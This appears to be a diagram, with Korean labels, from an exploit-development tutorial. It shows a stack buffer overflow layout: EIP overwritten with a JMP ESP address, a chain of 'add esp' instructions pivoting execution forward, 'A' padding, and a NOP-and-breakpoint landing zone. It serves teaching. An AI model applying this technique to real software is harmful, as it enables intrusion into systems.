 ① ESP의 현재 위치
② EIP ← JMP ESP
000ffd38
add esp, 0x67
add esp, 0x67
add esp, 0x67
add esp, 0x67
add esp, 0x67
jmp esp
③ ESP+515 로 이동
AAAAAAAAAA
......
AAAAAAAAAA
000fff31
nops + cc
000fff61
AAAAAAAA
④ break ! ( 000fff62)
......
.......
AAAAAAAA